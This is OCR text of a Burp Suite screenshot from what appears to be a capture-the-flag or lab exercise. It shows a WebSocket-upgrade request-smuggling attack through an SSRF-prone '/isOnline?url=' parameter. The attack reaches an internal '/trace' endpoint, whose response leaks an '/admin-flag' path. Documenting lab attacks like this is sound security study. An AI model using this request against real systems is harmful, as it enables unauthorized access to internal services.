 Burp 项目 Intruder Repeater 查看 帮助 Burp Suite专业版 v2025.2 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder Repeater 编码工具 Organizer 扩展 学习 Bypass WAF
1 × 2 × 3 × 4 × +
发送 取消 < ▾ > ▾ 目标:
请求
美化 Raw Hex \n
1 GET /isOnline?url=http://10.10.218.107:5555 HTTP/1.1
2 Host: 10.10.19.145:8080
3 Sec-WebSocket-Version: 13
4 Upgrade: WebSocket
5 Connection: Upgrade
6 Sec-WebSocket-Key: nf6dB8Pb/BLinZ7UexUXHg==
7
8 GET /trace HTTP/1.1
9 Host: 10.10.19.145:8080
0
1
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
"Date":
"Thu, 08 May 2025 09:08:50 GMT",
"Connection":"close","status":"200"
}
}
}
},
{
"timestamp":1746695330594,"info":{
"method":"GET","path":"/admin-flag","headers"
:{
"request":{
"host":"0.0.0.0:8081","user-agent":
"Wget","connection":"close"
},
"response":{
"X-Application-Context":
"application:8081","Content-Type":
"text/plain","Content-Length":"43",
"Date":
"Thu, 08 May 2025 09:08:50 GMT",
"Connection":"close","status":"200"
}
admin × 96匹配
Inspector
请求属性
请求查询参数
请求主体参数
请求cookies
请求头
响应头
完成